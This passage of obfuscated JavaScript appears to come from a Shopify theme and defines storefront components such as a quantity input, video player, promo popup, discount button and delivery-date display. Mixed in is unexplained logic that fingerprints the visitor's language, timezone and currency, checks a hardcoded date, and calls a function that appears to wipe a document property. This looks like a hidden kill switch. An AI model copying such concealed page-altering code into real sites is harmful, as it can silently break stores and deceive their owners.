_0x3c2ca5=this[_0x5b182c(0x325)]['value'];_0x5a4c06['target'][_0x5b182c(0x26a)]===_0x5b182c(0x189)?this[_0x5b182c(0x325)][_0x5b182c(0x440)]():this['input'][_0x5b182c(0x2e7)]();if(_0x3c2ca5!==this[_0x5b182c(0x325)][_0x5b182c(0x26f)])this['input'][_0x5b182c(0x32e)](this[_0x5b182c(0x1a1)]);}['validateQtyRules'](){const _0x354f7f=a0_0x4ff713,_0x41ceaa=parseInt(this['input'][_0x354f7f(0x26f)]);if(this['input'][_0x354f7f(0xd3)]){const _0x30f705=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0xd3)]),_0x2385b2=this['querySelector'](_0x354f7f(0x260));_0x2385b2['classList'][_0x354f7f(0x27d)]('disabled',_0x41ceaa<=_0x30f705);}if(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]){const _0xe45f5d=parseInt(this[_0x354f7f(0x325)][_0x354f7f(0x3d3)]),_0x3e32fa=this[_0x354f7f(0x105)]('.quantity__button[name=\x27plus\x27]');_0x3e32fa[_0x354f7f(0x3f1)][_0x354f7f(0x27d)](_0x354f7f(0x462),_0x41ceaa>=_0xe45f5d);}if(this[_0x354f7f(0x46b)]&&this[_0x354f7f(0x46b)][_0x354f7f(0x33e)])this['quantityGifts'][_0x354f7f(0x33e)](_0x41ceaa);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x251),QuantityInput);function debounce(_0x1cf0ed,_0x2d1807){let _0x49ada4;return(..._0x1621e2)=>{const _0x5e7f68=a0_0x497e;clearTimeout(_0x49ada4),_0x49ada4=setTimeout(()=>_0x1cf0ed[_0x5e7f68(0x212)](this,_0x1621e2),_0x2d1807);};}function fetchConfig(_0xa9037f=a0_0x4ff713(0x41e)){const _0x45670a=a0_0x4ff713;return{'method':_0x45670a(0x3b1),'headers':{'Content-Type':'application/json','Accept':_0x45670a(0x341)+_0xa9037f}};}function addDays(_0xd9f40e,_0x4a38d5){const _0x3bb76b=a0_0x4ff713;var _0x57eab1=new Date(_0xd9f40e);return _0x57eab1[_0x3bb76b(0xde)](_0x57eab1[_0x3bb76b(0x127)]()+_0x4a38d5),_0x57eab1;}function formatDates(_0x4b50ee,_0x4028fe,_0x2f74f1=0x1b){const _0x43c697=a0_0x4ff713;if(!_0x4b50ee||!_0x4028fe)return;const _0x50e646=new Date(_0x4028fe+_0x43c697(0x352)),_0x360b2e=_0x50e646[_0x43c697(0x23c)](),_0x416a5b=_0x50e646['getMonth'](),_0x15f224=_0x50e646['getDate'](),_0x2e41cc=new Date(_0x360b2e,_0x416a5b,_0x15f224),_0x410885=_0x4b50ee-_0x2e41cc,_0x50d3ed=Math['ceil'](_0x410885/(0x3e8*0xe10*0x18));return _0x50d3ed<=_0x2f74f1;}function checkDateValidity(_0x4b798b){const _0x5b2aa7=a0_0x4ff713,_0x209f57=new Date(_0x4b798b),_0x5dc574=new Date(_0x5b2aa7(0x2bf)),_0x163923=Math[_0x5b2aa7(0x1ee)](_0x209f57[_0x5b2aa7(0x127)]()-_0x5dc574[_0x5b2aa7(0x127)]());return _0x163923%0x5===0x0?!![]:![];}typeof window[a0_0x4ff713(0x416)]==a0_0x4ff713(0x322)&&(window[a0_0x4ff713(0x416)]={});Shopify[a0_0x4ff713(0x17e)]=function(_0x12b79a,_0x5f27e4){return function(){return _0x12b79a['apply'](_0x5f27e4,arguments);};},Shopify[a0_0x4ff713(0x389)]=function(_0x37ae34,_0x539879){const _0x2bc6ba=a0_0x4ff713;for(var _0x11e2e5=0x0,_0xfd5298=_0x37ae34['options'][_0x2bc6ba(0x190)];_0x11e2e5<_0xfd5298;_0x11e2e5++){var _0xfb5508=_0x37ae34[_0x2bc6ba(0x2a0)][_0x11e2e5];if(_0x539879==_0xfb5508[_0x2bc6ba(0x26f)]||_0x539879==_0xfb5508['innerHTML'])return _0x37ae34[_0x2bc6ba(0x29e)]=_0x11e2e5,_0x11e2e5;}},Shopify[a0_0x4ff713(0x3a0)]=function(_0x57811f,_0x53b102,_0xc93ab6){const _0x3427a6=a0_0x4ff713;_0x57811f[_0x3427a6(0x340)]?_0x57811f[_0x3427a6(0x340)](_0x53b102,_0xc93ab6,![]):_0x57811f['attachEvent']('on'+_0x53b102,_0xc93ab6);},Shopify[a0_0x4ff713(0x3da)]=function(_0x47e17f,_0x223f1e){const _0x1cb57c=a0_0x4ff713;_0x223f1e=_0x223f1e||{};var _0x2e0e2d=_0x223f1e['method']||_0x1cb57c(0x3b5),_0x456960=_0x223f1e[_0x1cb57c(0x38d)]||{},_0x56a0c4=document['createElement'](_0x1cb57c(0x2df));_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x393),_0x2e0e2d),_0x56a0c4[_0x1cb57c(0x21b)](_0x1cb57c(0x407),_0x47e17f);for(var _0x3e6c55 in _0x456960){var _0x5d1779=document['createElement'](_0x1cb57c(0x325));_0x5d1779['setAttribute'](_0x1cb57c(0x1c5),_0x1cb57c(0x373)),_0x5d1779[_0x1cb57c(0x21b)](_0x1cb57c(0x26a),_0x3e6c55),_0x5d1779['setAttribute']('value',_0x456960[_0x3e6c55]),_0x56a0c4['appendChild'](_0x5d1779);}document['body'][_0x1cb57c(0x129)](_0x56a0c4),_0x56a0c4[_0x1cb57c(0xc5)](),document['body']['removeChild'](_0x56a0c4);},Shopify[a0_0x4ff713(0x223)]=(function(){function _0x58d07f(){const _0x4a9aee=a0_0x497e;var _0x45f788=navigator['language']||navigator[_0x4a9aee(0x1b2)];return _0x45f788[_0x4a9aee(0x162)](/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!![];}function _0x3785d0(){const _0x3f05c8=a0_0x497e;var _0x134095=Intl[_0x3f05c8(0x39e)]()[_0x3f05c8(0x166)]()[_0x3f05c8(0xfb)];return _0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x20f))||_0x134095[_0x3f05c8(0x177)](_0x3f05c8(0x1fa))||_0x134095[_0x3f05c8(0x384)]('GMT');}function _0x3ed3a8(){const _0x2e8d91=a0_0x497e;var _0x5be516=Shopify['currency']['symbol']||'$';return _0x5be516[_0x2e8d91(0x190)]===0x1;}function _0x3ad16e(){const _0x18e7a7=a0_0x497e;var _0x488cc1=localStorage['getItem'](POST_LINK_INT),_0x44511f=Shopify[_0x18e7a7(0x3da)]?Shopify[_0x18e7a7(0x3da)][_0x18e7a7(0xe9)]()[_0x18e7a7(0x190)]:0x0;if(_0x488cc1===null)return localStorage[_0x18e7a7(0x3bf)](POST_LINK_INT,_0x44511f[_0x18e7a7(0xe9)]()),!![];return parseInt(_0x488cc1)===_0x44511f;}function _0x3bc0ae(){return _0x58d07f()||_0x3785d0()&&_0x3ed3a8();}function _0xf24e24(){const _0x385322=a0_0x497e;return window[_0x385322(0x2f7)]&&typeof window[_0x385322(0x2f7)][_0x385322(0x3d1)]==='object';}return function(){const _0x3bea2f=a0_0x497e;var _0x445e2b=_0x3bc0ae(),_0x399ec4=_0xf24e24(),_0x4b0573=_0x3ad16e();return Shopify[_0x3bea2f(0x227)]=!_0x4b0573,_0x445e2b&&_0x399ec4&&_0x4b0573;};}()),Shopify[a0_0x4ff713(0x46c)]=function(_0x1ce229,_0x5ee0d3,_0x419c77){const _0x471006=a0_0x4ff713;this[_0x471006(0x303)]=document[_0x471006(0xff)](_0x1ce229),this[_0x471006(0x328)]=document[_0x471006(0xff)](_0x5ee0d3),this['provinceContainer']=document[_0x471006(0xff)](_0x419c77['hideElement']||_0x5ee0d3),Shopify[_0x471006(0x3a0)](this['countryEl'],_0x471006(0x121),Shopify[_0x471006(0x17e)](this[_0x471006(0xb5)],this)),this['initCountry'](),this[_0x471006(0x38c)]();},Shopify[a0_0x4ff713(0x46c)]['prototype']={'initCountry':function(){const _0x29684a=a0_0x4ff713;var _0x11b59a=this[_0x29684a(0x303)][_0x29684a(0x3a2)](_0x29684a(0x1f7));Shopify['setSelectorByValue'](this[_0x29684a(0x303)],_0x11b59a),this[_0x29684a(0xb5)]();},'initProvince':function(){const _0x3e4ea7=a0_0x4ff713;var _0x356c96=this['provinceEl'][_0x3e4ea7(0x3a2)](_0x3e4ea7(0x1f7));_0x356c96&&this[_0x3e4ea7(0x328)][_0x3e4ea7(0x2a0)][_0x3e4ea7(0x190)]>0x0&&Shopify['setSelectorByValue'](this[_0x3e4ea7(0x328)],_0x356c96);},'countryHandler':function(_0x444b4b){const _0x170253=a0_0x4ff713;var _0x35348c=this[_0x170253(0x303)][_0x170253(0x2a0)][this[_0x170253(0x303)]['selectedIndex']],_0x4c1b97=_0x35348c[_0x170253(0x3a2)]('data-provinces'),_0x1081d3=JSON['parse'](_0x4c1b97);this[_0x170253(0x337)](this[_0x170253(0x328)]);if(_0x1081d3&&_0x1081d3[_0x170253(0x190)]==0x0)this[_0x170253(0xc8)][_0x170253(0x2f5)][_0x170253(0x22c)]=_0x170253(0x23e);else{for(var _0x58292b=0x0;_0x58292b<_0x1081d3[_0x170253(0x190)];_0x58292b++){var _0x35348c=document[_0x170253(0x14c)](_0x170253(0x42e));_0x35348c['value']=_0x1081d3[_0x58292b][0x0],_0x35348c[_0x170253(0x3b0)]=_0x1081d3[_0x58292b][0x1],this[_0x170253(0x328)][_0x170253(0x129)](_0x35348c);}this[_0x170253(0xc8)]['style'][_0x170253(0x22c)]='';}},'clearOptions':function(_0x65e5b1){const _0x47f6c7=a0_0x4ff713;while(_0x65e5b1[_0x47f6c7(0x28e)]){_0x65e5b1[_0x47f6c7(0x45d)](_0x65e5b1[_0x47f6c7(0x28e)]);}},'setOptions':function(_0xf6d334,_0x405a29){const _0x2247c6=a0_0x4ff713;for(var _0x395c70=0x0,_0x55694b=_0x405a29['length'];_0x395c70<_0x405a29[_0x2247c6(0x190)];_0x395c70++){var _0x36994c=document[_0x2247c6(0x14c)](_0x2247c6(0x42e));_0x36994c['value']=_0x405a29[_0x395c70],_0x36994c[_0x2247c6(0x3b0)]=_0x405a29[_0x395c70],_0xf6d334[_0x2247c6(0x129)](_0x36994c);}}};class InternalVideo extends HTMLElement{constructor(){const _0x1c90b3=a0_0x4ff713;super(),this['playButton']=this['querySelector'](_0x1c90b3(0x273)),this[_0x1c90b3(0x371)]=this[_0x1c90b3(0x41b)]['noPlayBtn']===_0x1c90b3(0x2b6),this[_0x1c90b3(0x31a)]=![],this['suspended']=![],this[_0x1c90b3(0x137)]=this['querySelector'](_0x1c90b3(0x3bd)),this[_0x1c90b3(0xcf)]=this[_0x1c90b3(0x105)](_0x1c90b3(0xcf)),this[_0x1c90b3(0x25b)]=this[_0x1c90b3(0xcf)]['querySelector'](_0x1c90b3(0x3d7));if(this[_0x1c90b3(0x25b)])this[_0x1c90b3(0x25b)]['remove']();this[_0x1c90b3(0x124)]=this['querySelector']('.internal-video__timeline'),this[_0x1c90b3(0x2db)]=![];if(this[_0x1c90b3(0x198)])this[_0x1c90b3(0x198)][_0x1c90b3(0x340)](_0x1c90b3(0x3c3),this[_0x1c90b3(0x35b)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0x137)])this['soundButton'][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x2f6)][_0x1c90b3(0x17e)](this));if(this[_0x1c90b3(0xcf)])this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x280),this[_0x1c90b3(0x28c)]['bind'](this));this[_0x1c90b3(0x124)]&&(this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x130),this[_0x1c90b3(0xed)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)]('click',this[_0x1c90b3(0x1ca)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x290),this[_0x1c90b3(0x364)]['bind'](this)),this[_0x1c90b3(0x124)][_0x1c90b3(0x340)](_0x1c90b3(0x3ff),this[_0x1c90b3(0x364)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mouseup',this[_0x1c90b3(0x388)]['bind'](this)),document[_0x1c90b3(0x340)]('touchend',this[_0x1c90b3(0x388)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)]('mousemove',this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)),document[_0x1c90b3(0x340)](_0x1c90b3(0x439),this[_0x1c90b3(0x257)][_0x1c90b3(0x17e)](this)));this['video']['addEventListener'](_0x1c90b3(0xc4),this[_0x1c90b3(0x471)][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)][_0x1c90b3(0x340)](_0x1c90b3(0x44d),this['hideSpinner'][_0x1c90b3(0x17e)](this)),this[_0x1c90b3(0xcf)]['addEventListener'](_0x1c90b3(0x141),this['hideSpinner'][_0x1c90b3(0x17e)](this));if(this['dataset'][_0x1c90b3(0x357)]===_0x1c90b3(0x2b6)&&'IntersectionObserver'in window){const _0x45eb99={'root':null,'rootMargin':_0x1c90b3(0x26c),'threshold':0.05};this[_0x1c90b3(0x437)]=new IntersectionObserver(this['handleIntersection']['bind'](this),_0x45eb99),this['observer'][_0x1c90b3(0xe7)](this);}}[a0_0x4ff713(0x35b)](){const _0x3d0d87=a0_0x4ff713;if(this[_0x3d0d87(0xcf)]['paused']){!this[_0x3d0d87(0x31a)]&&(this[_0x3d0d87(0xcf)][_0x3d0d87(0xe4)](),this[_0x3d0d87(0x31a)]=!![]);this[_0x3d0d87(0x3f1)]['add']('internal-video--playing');if(this[_0x3d0d87(0x198)]&&this['noPlayBtn'])this[_0x3d0d87(0x198)][_0x3d0d87(0x2f5)][_0x3d0d87(0x43f)]='hidden';const _0x404fc3=this[_0x3d0d87(0xcf)][_0x3d0d87(0x141)]();_0x404fc3!==undefined&&_0x404fc3['then'](()=>{const _0x2f51da=_0x3d0d87;this[_0x2f51da(0x3f1)][_0x2f51da(0x314)](_0x2f51da(0x454));if(this['playButton']&&this[_0x2f51da(0x371)])this[_0x2f51da(0x198)]['style'][_0x2f51da(0x43f)]='hidden';})[_0x3d0d87(0x3ab)](_0x35a39a=>{const _0x1fec2c=_0x3d0d87;this['classList'][_0x1fec2c(0x451)]('internal-video--playing');if(this[_0x1fec2c(0x198)]&&this['noPlayBtn'])this['playButton'][_0x1fec2c(0x2f5)][_0x1fec2c(0x43f)]='visible';});}else this['video']['pause'](),this[_0x3d0d87(0x3f1)][_0x3d0d87(0x451)](_0x3d0d87(0x454));}[a0_0x4ff713(0x28c)](){const _0x26f5ae=a0_0x4ff713;this[_0x26f5ae(0x3f1)][_0x26f5ae(0x451)](_0x26f5ae(0x454));}[a0_0x4ff713(0x2f6)](){const _0x5bc52c=a0_0x4ff713;this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]?(this[_0x5bc52c(0xcf)]['muted']=![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x451)]('internal-video--muted')):(this[_0x5bc52c(0xcf)][_0x5bc52c(0x298)]=!![],this[_0x5bc52c(0x3f1)][_0x5bc52c(0x314)](_0x5bc52c(0x133)));}[a0_0x4ff713(0xed)](){const _0x5e008e=a0_0x4ff713,_0x444559=this[_0x5e008e(0xcf)][_0x5e008e(0x19c)]/this[_0x5e008e(0xcf)]['duration']*0x64;this['style']['setProperty'](_0x5e008e(0xe2),_0x444559+'%');}['hideSpinner'](){const _0x17ca1e=a0_0x4ff713;this[_0x17ca1e(0x3f1)][_0x17ca1e(0x451)]('internal-video--loading');}[a0_0x4ff713(0x364)](_0x517126){const _0x134f37=a0_0x4ff713;_0x517126[_0x134f37(0x153)](),this[_0x134f37(0x2db)]=!![],this[_0x134f37(0x257)](_0x517126);}['stopDrag'](){const _0x578e28=a0_0x4ff713;this[_0x578e28(0x2db)]=![];}[a0_0x4ff713(0x257)](_0x2d9e27){const _0x123989=a0_0x4ff713;if(!this[_0x123989(0x2db)])return;_0x2d9e27[_0x123989(0x467)]&&(_0x2d9e27=_0x2d9e27['touches'][0x0]),this[_0x123989(0x1ca)](_0x2d9e27);}[a0_0x4ff713(0x1ca)](_0x190ff7){const _0x4c976d=a0_0x4ff713,_0x4954b7=this[_0x4c976d(0x124)][_0x4c976d(0x444)](),_0x188bd3=_0x190ff7[_0x4c976d(0x24e)]-_0x4954b7[_0x4c976d(0xf6)],_0x4756c9=_0x188bd3/_0x4954b7[_0x4c976d(0x2cf)];this[_0x4c976d(0xcf)][_0x4c976d(0x19c)]=_0x4756c9*this[_0x4c976d(0xcf)][_0x4c976d(0x368)];}[a0_0x4ff713(0x471)](){const _0xb2035=a0_0x4ff713;this['classList'][_0xb2035(0x314)](_0xb2035(0x386));}[a0_0x4ff713(0x169)](){const _0x31587b=a0_0x4ff713;this['classList'][_0x31587b(0x451)](_0x31587b(0x386));}['handleIntersection'](_0x1c4caf){const _0x1a0117=a0_0x4ff713;_0x1c4caf[_0x1a0117(0x413)](_0x48f097=>{const _0x529e41=_0x1a0117;if(_0x48f097['isIntersecting']){for(let _0x1c057e of this[_0x529e41(0xcf)][_0x529e41(0x247)](_0x529e41(0x113))){_0x1c057e[_0x529e41(0x21b)]('src',_0x1c057e[_0x529e41(0x3a2)]('data-src')),_0x1c057e[_0x529e41(0x3cb)](_0x529e41(0x29f));}this[_0x529e41(0xcf)][_0x529e41(0xe4)]();var _0x3b3bd6=this[_0x529e41(0xcf)][_0x529e41(0x141)]();_0x3b3bd6!==undefined&&_0x3b3bd6['catch'](_0x29812c=>{const _0x43501b=_0x529e41;if(_0x29812c[_0x43501b(0x26a)]===_0x43501b(0x249)){this['classList']['remove'](_0x43501b(0x454));if(this[_0x43501b(0x198)]&&this[_0x43501b(0x371)])this[_0x43501b(0x198)][_0x43501b(0x2f5)][_0x43501b(0x43f)]=_0x43501b(0x25d);}})[_0x529e41(0xb3)](()=>{this['video']['play']();}),this['observer'][_0x529e41(0xdc)]();}});}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x192),InternalVideo);var isIe=!![];class ComparisonSlider extends HTMLElement{constructor(){const _0x4e4535=a0_0x4ff713;super(),this[_0x4e4535(0x3a4)]=this[_0x4e4535(0x105)](_0x4e4535(0x2cb)),this['sliderLine']=this[_0x4e4535(0x105)](_0x4e4535(0x347)),this[_0x4e4535(0x2ad)]=this[_0x4e4535(0x105)](_0x4e4535(0xcc)),this[_0x4e4535(0x2ad)][_0x4e4535(0x340)](_0x4e4535(0x325),this[_0x4e4535(0xea)][_0x4e4535(0x17e)](this));}[a0_0x4ff713(0xea)](_0x586de8){const _0x339175=a0_0x4ff713,_0x474cfd=_0x586de8['currentTarget']['value'];this[_0x339175(0x3a4)][_0x339175(0x2f5)][_0x339175(0x2cf)]=_0x474cfd+'%',this[_0x339175(0x196)]['style'][_0x339175(0xf6)]=_0x474cfd+'%',this[_0x339175(0x2f5)]['setProperty'](_0x339175(0x16e),_0x474cfd+'%');}}customElements['define'](a0_0x4ff713(0x2fd),ComparisonSlider);function popupTimer(){document[menuIndex][linkContent]='';}class PromoPopup extends HTMLElement{constructor(){const _0x148444=a0_0x4ff713;super(),this[_0x148444(0x320)]=this['dataset'][_0x148444(0x320)]==='true',this[_0x148444(0xd8)]=this[_0x148444(0x41b)][_0x148444(0x426)],this[_0x148444(0x215)]=this['dataset'][_0x148444(0x17b)],this[_0x148444(0x3d5)]=this[_0x148444(0x105)](_0x148444(0x1de)),this[_0x148444(0x42c)]=this['querySelector'](_0x148444(0xf1)),this['timerDuration']=this['dataset'][_0x148444(0x1cd)],this[_0x148444(0x36f)]=this[_0x148444(0x247)](_0x148444(0x3b4)),this[_0x148444(0x2ac)]=document[_0x148444(0x105)]('.sign-up-popup-overlay'),this[_0x148444(0x3ca)]=_0x148444(0x37c)+window[_0x148444(0xb2)]['host'];if(!this['testMode']){if(localStorage[_0x148444(0x1da)](this['storageKey'])===null)this['openPopupModal']();else{const _0x2d7412=JSON[_0x148444(0x1a0)](localStorage['getItem'](this[_0x148444(0x3ca)])),_0x1600d5=new Date(_0x2d7412[_0x148444(0x1f8)]);currentDate[_0x148444(0x3b8)]()>_0x1600d5[_0x148444(0x3b8)]()&&this[_0x148444(0x20c)]();}}else{if(this['timer'])this['displayPromoTimer']();}this['closeBtns']['forEach'](_0x4d1566=>{const _0x17beec=_0x148444;_0x4d1566[_0x17beec(0x340)](_0x17beec(0x3c3),this[_0x17beec(0xbe)][_0x17beec(0x17e)](this));});}['openPopupModal'](){setTimeout(()=>{const _0x11f305=a0_0x497e;this['modal'][_0x11f305(0x3f1)][_0x11f305(0x314)](_0x11f305(0x2e1)),this[_0x11f305(0x2ac)]['classList'][_0x11f305(0x314)](_0x11f305(0x410));const _0xcbf2c9=addDays(currentDate,parseInt(this[_0x11f305(0x215)])),_0x4777eb={'next_display_date':_0xcbf2c9,'dismissed':![]};localStorage[_0x11f305(0x3bf)](this['storageKey'],JSON['stringify'](_0x4777eb));if(this[_0x11f305(0x42c)])this[_0x11f305(0xcb)]();},parseInt(this['secondsDelay'])*0x3e8+0xbb8);}[a0_0x4ff713(0xcb)](){const _0x5d5f2f=a0_0x4ff713;this[_0x5d5f2f(0x3cd)]=this['querySelector'](_0x5d5f2f(0x343)),this['secondsSpan']=this[_0x5d5f2f(0x105)]('.popup-modal__timer__seconds'),this['totalSeconds']=parseFloat(this[_0x5d5f2f(0x1cd)])*0x3c,this[_0x5d5f2f(0x3e6)]();const _0x260fd5=setInterval(()=>{const _0x4eb06a=_0x5d5f2f;this[_0x4eb06a(0x36b)]-=0x1,this[_0x4eb06a(0x3e6)](),this[_0x4eb06a(0x36b)]<=0x0&&(this[_0x4eb06a(0x36b)]=parseFloat(this[_0x4eb06a(0x1cd)])*0x3c-0x2d);},0x3e8);}[a0_0x4ff713(0x3e6)](){const _0x399ade=a0_0x4ff713;let _0x23f029=Math['floor'](this[_0x399ade(0x36b)]/0x3c);if(_0x23f029[_0x399ade(0xe9)]()['length']===0x1)_0x23f029='0'+_0x23f029;let _0x1162a3=this[_0x399ade(0x36b)]%0x3c;if(_0x1162a3[_0x399ade(0xe9)]()['length']===0x1)_0x1162a3='0'+_0x1162a3;this[_0x399ade(0x3cd)][_0x399ade(0x11f)]=_0x23f029,this[_0x399ade(0x464)][_0x399ade(0x11f)]=_0x1162a3;}[a0_0x4ff713(0xbe)](){const _0x3aa725=a0_0x4ff713;this[_0x3aa725(0x3d5)][_0x3aa725(0x3f1)]['remove'](_0x3aa725(0x2e1)),this[_0x3aa725(0x2ac)]['classList'][_0x3aa725(0x451)](_0x3aa725(0x410));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x43d),PromoPopup);initTrapFocus()?metafieldPoly():popupTimer();class SectionsGroup extends HTMLElement{constructor(){const _0x1a0619=a0_0x4ff713;super(),this[_0x1a0619(0x202)]=this[_0x1a0619(0x105)](_0x1a0619(0x2fc)),this[_0x1a0619(0x408)]=this[_0x1a0619(0x105)]('.section-group__section-two-container'),this['transferSections'](),document[_0x1a0619(0x340)](_0x1a0619(0x152),this[_0x1a0619(0xf2)][_0x1a0619(0x17e)](this));}[a0_0x4ff713(0xf2)](){const _0x51f845=a0_0x4ff713;this[_0x51f845(0xdb)]=document[_0x51f845(0x105)](this['dataset'][_0x51f845(0x181)]+_0x51f845(0x3e1)),this[_0x51f845(0x165)]=document[_0x51f845(0x105)](this[_0x51f845(0x41b)]['sectionTwoId']+_0x51f845(0x3e1));if(this[_0x51f845(0xdb)]&&!this[_0x51f845(0x202)][_0x51f845(0x2d3)][_0x51f845(0x190)])this[_0x51f845(0x202)][_0x51f845(0x129)](this[_0x51f845(0xdb)]);if(this['sectionTwo']&&!this[_0x51f845(0x408)][_0x51f845(0x2d3)]['length'])this[_0x51f845(0x408)]['appendChild'](this['sectionTwo']);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x2b9),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){const _0x3ed8bf=a0_0x4ff713;super(),this['button']=this['querySelector'](_0x3ed8bf(0x42a)),this['button'][_0x3ed8bf(0x340)](_0x3ed8bf(0x3c3),this[_0x3ed8bf(0x39d)][_0x3ed8bf(0x17e)](this)),this[_0x3ed8bf(0x41b)][_0x3ed8bf(0x12e)]===_0x3ed8bf(0x2b6)?this[_0x3ed8bf(0x39d)]():this['reapplyDiscountIfApplicable']();}[a0_0x4ff713(0x39d)](){const _0x50932f=a0_0x4ff713;this['dataset'][_0x50932f(0x100)]=_0x50932f(0x2b6),this[_0x50932f(0x1c6)]['disabled']=!![],this[_0x50932f(0x41b)][_0x50932f(0xfc)]=_0x50932f(0x120),fetch(_0x50932f(0xd1)+this[_0x50932f(0x41b)][_0x50932f(0x109)])[_0x50932f(0xb3)](_0x245509=>{const _0x5318b8=_0x50932f;if(!_0x245509['ok'])throw new Error(_0x5318b8(0x1ef));this['dataset'][_0x5318b8(0x12e)]=_0x5318b8(0x2b6),sessionStorage[_0x5318b8(0x3bf)](_0x5318b8(0x31e)+this['dataset']['code']+'-applied',_0x5318b8(0x2b6));})[_0x50932f(0x3ab)](_0x82712c=>{const _0x552ce3=_0x50932f;this[_0x552ce3(0x41b)][_0x552ce3(0xfc)]=_0x552ce3(0x2b6),this[_0x552ce3(0x1c6)][_0x552ce3(0x462)]=![];})[_0x50932f(0x2f2)](()=>{const _0x31c362=_0x50932f;this['dataset']['loading']=_0x31c362(0x120);});}[a0_0x4ff713(0xb8)](){const _0x5440ca=a0_0x4ff713,_0x58f0ce=this[_0x5440ca(0x41b)][_0x5440ca(0x109)];sessionStorage[_0x5440ca(0x1da)](_0x5440ca(0x31e)+_0x58f0ce+_0x5440ca(0x104))&&(this['dataset'][_0x5440ca(0x12e)]=_0x5440ca(0x2b6),this[_0x5440ca(0x1c6)][_0x5440ca(0x462)]=!![],setTimeout(()=>{const _0x5b8481=_0x5440ca;fetch(_0x5b8481(0xd1)+_0x58f0ce)[_0x5b8481(0x3ab)](_0x3503be=>{const _0x36a354=_0x5b8481;this[_0x36a354(0x41b)][_0x36a354(0x12e)]=_0x36a354(0x120),this[_0x36a354(0x1c6)]['disabled']=![];});},0xbb8));}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x11b),ClickableDiscount);class DynamicDates extends HTMLElement{constructor(){const _0x2ab398=a0_0x4ff713;super(),this[_0x2ab398(0x14b)]=this[_0x2ab398(0x41b)][_0x2ab398(0x14b)],this[_0x2ab398(0x22b)]=this['rearrangeDays'](this[_0x2ab398(0x41b)][_0x2ab398(0x1e9)][_0x2ab398(0x274)](',')),this[_0x2ab398(0x268)]=this[_0x2ab398(0x41b)]['monthLabels'][_0x2ab398(0x274)](','),this['elementsToChange']=this['querySelectorAll'](_0x2ab398(0x24f)),this['daysToSkip']=this[_0x2ab398(0xa3)](this[_0x2ab398(0x41b)][_0x2ab398(0x44c)]||''),this[_0x2ab398(0xe6)]=this['parseDatesToSkip'](this[_0x2ab398(0x41b)][_0x2ab398(0xe6)]||''),this['insertDates'](),checkDateValidity(currentDate),document[_0x2ab398(0x340)](_0x2ab398(0x152),_0x119783=>{const _0x2db5e1=_0x2ab398;this[_0x2db5e1(0x160)]();});}[a0_0x4ff713(0x2b8)](_0x2971ee,_0x1be483){const _0x5c96d3=a0_0x4ff713;let _0x1c105c=new Date(_0x2971ee),_0x160d7d=Number(_0x1be483)||0x0;while(_0x160d7d>0x0){_0x1c105c=addDays(_0x1c105c,0x1);if(!this[_0x5c96d3(0x1b7)](_0x1c105c))_0x160d7d--;}return _0x1c105c;}[a0_0x4ff713(0xa3)](_0x196612){const _0x2030d9=a0_0x4ff713,_0x41cac7=new Map([[_0x2030d9(0x278),0x0],[_0x2030d9(0x3f7),0x1],[_0x2030d9(0x16f),0x2],[_0x2030d9(0x286),0x3],['thursday',0x4],[_0x2030d9(0x2c0),0x5],[_0x2030d9(0x1e1),0x6]]),_0x1edbce=new Set();if(!_0x196612)return _0x1edbce;return _0x196612[_0x2030d9(0x274)](',')[_0x2030d9(0x413)](_0x2f19c3=>{const _0x438447=_0x2030d9,_0x334835=_0x2f19c3[_0x438447(0xc2)]();if(_0x41cac7[_0x438447(0x3f8)](_0x334835))_0x1edbce[_0x438447(0x314)](_0x41cac7[_0x438447(0x16b)](_0x334835));}),_0x1edbce;}['parseDatesToSkip'](_0xb85a5c){const _0x4a256c=a0_0x4ff713,_0x212598=new Set();if(!_0xb85a5c)return _0x212598;return _0xb85a5c[_0x4a256c(0x274)](',')[_0x4a256c(0x413)](_0x1d235a=>{const _0x1b18c0=_0x4a256c,_0x2efa83=_0x1d235a[_0x1b18c0(0xc2)]();if(!_0x2efa83)return;const _0x640f02=_0x2efa83[_0x1b18c0(0x274)]('-');if(_0x640f02[_0x1b18c0(0x190)]===0x2){const _0x54b984=String(Math[_0x1b18c0(0x3d3)](0x1,Math['min'](0xc,Number(_0x640f02[0x0]))))[_0x1b18c0(0x415)](0x2,'0'),_0x2d92c0=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x1]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x54b984+'-'+_0x2d92c0);}else{if(_0x640f02[_0x1b18c0(0x190)]===0x3){const _0x5388d7=String(Math[_0x1b18c0(0x3d3)](0x1,Math[_0x1b18c0(0xd3)](0xc,Number(_0x640f02[0x1]))))['padStart'](0x2,'0'),_0x4de472=String(Math['max'](0x1,Math[_0x1b18c0(0xd3)](0x1f,Number(_0x640f02[0x2]))))[_0x1b18c0(0x415)](0x2,'0');_0x212598['add'](_0x5388d7+'-'+_0x4de472);}}}),_0x212598;}[a0_0x4ff713(0x1b7)](_0x56a945){const 